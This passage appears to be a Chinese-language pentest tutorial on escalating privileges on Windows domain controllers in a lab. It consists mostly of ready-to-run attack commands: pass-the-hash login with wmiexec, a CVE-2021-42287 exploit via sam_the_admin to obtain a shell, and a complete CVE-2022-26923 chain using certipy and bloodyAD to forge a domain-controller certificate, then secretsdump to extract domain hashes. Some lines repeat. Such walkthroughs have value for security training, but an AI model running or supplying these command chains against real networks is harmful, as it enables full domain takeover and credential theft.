

这里尝试利用administrator进行登录

python3 wmiexec.py Administrator@192.168.172.138 -hashes aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942



也可以在前面加上域名进行访问

也可以在前面加上域名进行访问

案例三:WIN-域控提权-CVE-2021-42287

利用条件

可以访问域控主机 需要域用户账号密码

需要域用户账号密码

资源下载地址:https://github.com/safebuffer/sam-the-admin

命令

python3 sam_the_admin.py 域名/'域控主机账号:密码' -dc-ip 域控ip -shell

python3 sam_the_admin.py qq/'administrator:123.com' -dc-ip 192.168.172.138 -shell



案例四:WIN-域控提权-CVE-2022-26923

利用条件

知道一个域控普通用户的账号密码

并且域控内有ca证书服务器



利用命令查看ca名以及计算机min

certutil -config - -ping

资源下载地址:GitHub - ly4k/Certipy: Tool for Active Directory Certificate Services enumeration and abuse



安装必要的插件

python3 .\setup.py install



申请一个证书

certipy req 'ip/域用户名:密码@域控计算机名' -target-ip 域控ip -ca abc-DC1-CA -template User -debug

certipy req '192.168.172.145/jie:123.com@dc1.abc.com' -target-ip 192.168.172.145 -ca abc-DC1-CA -template User -debug



检测证书

检测证书

certipy auth -pfx jie.pfx -dc-ip 192.168.172.145 -debug





添加计算机账号

项目地址:GitHub - CravateRouge/bloodyAD: BloodyAD is an Active Directory Privilege Escalation Framework

python3 bloodyAD.py -d abc.com -u jie -p '123.com' --host 192.168.172.145 addComputer pwnmachine 'CVEPassword1234*'



设置属性

python3 bloodyAD.py -d abc.com -u jie -p '123.com' --host 192.168.172.145 setAttribute 'CN=pwnmachine,CN=Computers,DC=abc,DC=com' dNSHostName '["dc1.abc.com"]'



利用添加的计算机账户来申请证书

利用添加的计算机账户来申请证书

certipy req '192.168.172.145/pwnmachine$:CVEPassword1234*@dc1.abc.com' -target-ip 192.168.172.145 -ca abc-DC1-CA -template Machine -debug

检测该证书的有效性

检测该证书的有效性



certipy auth -pfx dc1.pfx -dc-ip 192.168.172.145 -debug



利用机器用户的hash来导出系统的哈希

利用机器用户的hash来导出系统的哈希

sudo python3 secretsdump.py 'dc1$@192.168.172.145' -hashes :41907e434e325b51c0aeed7d2cc0fac3

